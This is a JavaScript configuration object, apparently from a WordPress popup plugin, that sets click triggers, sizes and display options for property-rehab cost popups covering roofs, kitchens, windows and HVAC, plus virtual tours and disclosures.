var pum_popups = {"pum-1194":{"triggers":[{"type":"click_open","settings":{"extra_selectors":"#hvac-replace-details","do_default":null,"cookie":{"name":null}}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":4510,"size":"normal","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"responsive_min_width_unit":"px","responsive_max_width_unit":"px","overlay_zindex":"1999999998","theme_slug":"enterprise-blue-2","id":1194,"slug":"acheatventilation-replace"},"pum-4517":{"triggers":[{"type":"click_open","settings":{"extra_selectors":"#doors-replace-details","do_default":null,"cookie":{"name":null}}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":4510,"size":"normal","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"responsive_min_width_unit":"px","responsive_max_width_unit":"px","overlay_zindex":"1999999998","theme_slug":"enterprise-blue-2","id":4517,"slug":"doors-replace"},"pum-1719":{"triggers":[{"type":"click_open","settings":{"extra_selectors":"#doors-repairs-details","do_default":null,"cookie":{"name":null}}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":4510,"size":"normal","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"responsive_min_width_unit":"px","responsive_max_width_unit":"px","overlay_zindex":"1999999998","theme_slug":"enterprise-blue-2","id":1719,"slug":"doors-repair"},"pum-1718":{"triggers":[{"type":"click_open","settings":{"extra_selectors":"#bathrooms-replace-details","do_default":null,"cookie":{"name":null}}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":4510,"size":"normal","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"responsive_min_width_unit":"px","responsive_max_width_unit":"px","overlay_zindex":"1999999998","theme_slug":"enterprise-blue-2","id":1718,"slug":"bathroom-replace"},"pum-1211":{"triggers":[{"type":"click_open","settings":{"extra_selectors":"#bathrooms-repairs-details","do_default":null,"cookie":{"name":null}}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":4510,"size":"normal","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"responsive_min_width_unit":"px","responsive_max_width_unit":"px","overlay_zindex":"1999999998","theme_slug":"enterprise-blue-2","id":1211,"slug":"bathroom-repair"},"pum-4516":{"triggers":[{"type":"click_open","settings":{"extra_selectors":"#resale-closing-details","do_default":null,"cookie":{"name":null}}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":4510,"size":"tiny","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"responsive_min_width_unit":"px","responsive_max_width_unit":"px","overlay_zindex":"1999999998","theme_slug":"enterprise-blue-2","id":4516,"slug":"resale-closing-costs"},"pum-1204":{"triggers":[{"type":"click_open","settings":{"extra_selectors":"#interior-carpentry-repair-details","do_default":null,"cookie":{"name":null}}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":4510,"size":"normal","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"responsive_min_width_unit":"px","responsive_max_width_unit":"px","overlay_zindex":"1999999998","theme_slug":"enterprise-blue-2","id":1204,"slug":"interior-carpentry-repairs"},"pum-848":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".ask-me-anything","do_default":1,"cookie":{"name":null}}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":140,"size":"small","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"responsive_min_width_unit":"px","responsive_max_width_unit":"px","overlay_zindex":"1999999998","theme_slug":"enterprise-blue","id":848,"slug":"ask-me-anything"},"pum-1264":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".see-virtual-tour-button","do_default":null,"cookie":{"name":null}}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":140,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"responsive_min_width_unit":"px","responsive_max_width_unit":"px","overlay_zindex":"1999999998","theme_slug":"enterprise-blue","id":1264,"slug":"see-virtual-tour"},"pum-1298":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".disclosure-button","do_default":null,"cookie":{"name":null}}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":140,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"responsive_min_width_unit":"px","responsive_max_width_unit":"px","overlay_zindex":"1999999998","theme_slug":"enterprise-blue","id":1298,"slug":"disclosure"},"pum-1248":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".more-info-about-property","do_default":null,"cookie":{"name":null}}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":140,"size":"tiny","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"responsive_min_width_unit":"px","responsive_max_width_unit":"px","overlay_zindex":"1999999998","theme_slug":"enterprise-blue","id":1248,"slug":"get-more-info-about-this-property"},"pum-1186":{"triggers":[{"type":"click_open","settings":{"extra_selectors":"#see-sample-virtual-tour","do_default":null,"cookie":{"name":null}}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":140,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"responsive_min_width_unit":"px","responsive_max_width_unit":"px","overlay_zindex":"1999999998","theme_slug":"enterprise-blue","id":1186,"slug":"sample-virtual-tour"},"pum-328":{"triggers":[{"type":"click_open","settings":{"extra_selectors":"#questions-contact-us","do_default":null,"cookie":{"name":null}}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":140,"size":"tiny","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":true,"disable_form_reopen":false,"disable_accessibility":false,"responsive_min_width_unit":"px","responsive_max_width_unit":"px","overlay_zindex":"1999999998","theme_slug":"enterprise-blue","id":328,"slug":"questions-contact-us"},"pum-4376":{"triggers":[{"type":"click_open","settings":{"extra_selectors":"#rehab-calculator-guide","do_default":null,"cookie":{"name":null}}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":4510,"size":"tiny","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"responsive_min_width_unit":"px","responsive_max_width_unit":"px","overlay_zindex":"1999999998","theme_slug":"enterprise-blue-2","id":4376,"slug":"rehab-calculator-quick-startup-guide"},"pum-4519":{"triggers":[{"type":"click_open","settings":{"extra_selectors":"#marketing-details","do_default":null,"cookie":{"name":null}}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":4510,"size":"tiny","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"responsive_min_width_unit":"px","responsive_max_width_unit":"px","overlay_zindex":"1999999998","theme_slug":"enterprise-blue-2","id":4519,"slug":"marketing-costs"},"pum-4518":{"triggers":[{"type":"click_open","settings":{"extra_selectors":"#maintenance-details","do_default":null,"cookie":{"name":null}}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":4510,"size":"tiny","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"responsive_min_width_unit":"px","responsive_max_width_unit":"px","overlay_zindex":"1999999998","theme_slug":"enterprise-blue-2","id":4518,"slug":"maintenance-costs"},"pum-4515":{"triggers":[{"type":"click_open","settings":{"extra_selectors":"#kitchen-replace-details","do_default":null,"cookie":{"name":null}}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":4510,"size":"normal","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"responsive_min_width_unit":"px","responsive_max_width_unit":"px","overlay_zindex":"1999999998","theme_slug":"enterprise-blue-2","id":4515,"slug":"kitchen-replace"},"pum-1217":{"triggers":[{"type":"click_open","settings":{"extra_selectors":"#kitchen-repair-details","do_default":null,"cookie":{"name":null}}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":4510,"size":"normal","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"responsive_min_width_unit":"px","responsive_max_width_unit":"px","overlay_zindex":"1999999998","theme_slug":"enterprise-blue-2","id":1217,"slug":"kitchen-repair"},"pum-1206":{"triggers":[{"type":"click_open","settings":{"extra_selectors":"#interior-carpentry-replace-details","do_default":null,"cookie":{"name":null}}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":4510,"size":"normal","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"responsive_min_width_unit":"px","responsive_max_width_unit":"px","overlay_zindex":"1999999998","theme_slug":"enterprise-blue-2","id":1206,"slug":"interior-carpentry-replace"},"pum-1200":{"triggers":[{"type":"click_open","settings":{"extra_selectors":"#windows-replace-details","do_default":null,"cookie":{"name":null}}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":4510,"size":"normal","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"responsive_min_width_unit":"px","responsive_max_width_unit":"px","overlay_zindex":"1999999998","theme_slug":"enterprise-blue-2","id":1200,"slug":"windows-replace"},"pum-1717":{"triggers":[{"type":"click_open","settings":{"extra_selectors":"#windows-repair-details","do_default":null,"cookie":{"name":null}}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":4510,"size":"normal","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"responsive_min_width_unit":"px","responsive_max_width_unit":"px","overlay_zindex":"1999999998","theme_slug":"enterprise-blue-2","id":1717,"slug":"windows-repairs"},"pum-1716":{"triggers":[{"type":"click_open","settings":{"extra_selectors":"#hvac-repairs-details","do_default":null,"cookie":{"name":null}}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":4510,"size":"normal","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"responsive_min_width_unit":"px","responsive_max_width_unit":"px","overlay_zindex":"1999999998","theme_slug":"enterprise-blue-2","id":1716,"slug":"acheatventilation-repairs"},"pum-1715":{"triggers":[{"type":"click_open","settings":{"extra_selectors":"#pipes-wires-replace-details","do_default":null,"cookie":{"name":null}}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":4510,"size":"normal","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"responsive_min_width_unit":"px","responsive_max_width_unit":"px","overlay_zindex":"1999999998","theme_slug":"enterprise-blue-2","id":1715,"slug":"exterior-pipes-and-wires-replace"},"pum-1185":{"triggers":[{"type":"click_open","settings":{"extra_selectors":"#pipes-wires-repair-details","do_default":null,"cookie":{"name":null}}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":4510,"size":"normal","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"responsive_min_width_unit":"px","responsive_max_width_unit":"px","overlay_zindex":"1999999998","theme_slug":"enterprise-blue-2","id":1185,"slug":"exterior-pipes-and-wires-repairs"},"pum-1179":{"triggers":[{"type":"click_open","settings":{"extra_selectors":"#gutters-replace-details","do_default":null,"cookie":{"name":null}}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":4510,"size":"normal","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"responsive_min_width_unit":"px","responsive_max_width_unit":"px","overlay_zindex":"1999999998","theme_slug":"enterprise-blue-2","id":1179,"slug":"gutters-replace"},"pum-1177":{"triggers":[{"type":"click_open","settings":{"extra_selectors":"#gutters-repair-details","do_default":null,"cookie":{"name":null}}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":4510,"size":"normal","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"responsive_min_width_unit":"px","responsive_max_width_unit":"px","overlay_zindex":"1999999998","theme_slug":"enterprise-blue-2","id":1177,"slug":"gutters-repair"},"pum-1714":{"triggers":[{"type":"click_open","settings":{"extra_selectors":"#roof-replace-details","do_default":null,"cookie":{"name":null}}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":4510,"size":"normal","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"responsive_min_width_unit":"px","responsive_max_width_unit":"px","overlay_zindex":"1999999998","theme_slug":"enterprise-blue-2","id":1714,"slug":"roof-replace"},"pum-1713":{"triggers":[{"type":"click_open","settings":{"extra_selectors":"#roof-repair-details","do_default":null,"cookie":{"name":null}}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":4510,"size":"normal","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"responsive_min_width_unit":"px","responsive_max_width_unit":"px","overlay_zindex":"1999999998","theme_slug":"enterprise-blue-2","id":1713,"slug":"roof-repairs"},"pum-1162":{"triggers":[{"type":"click_open","settings":{"extra_selectors":"#demo-equipment-details","do_default":null,"cookie":{"name":null}}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":4510,"size":"tiny","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center 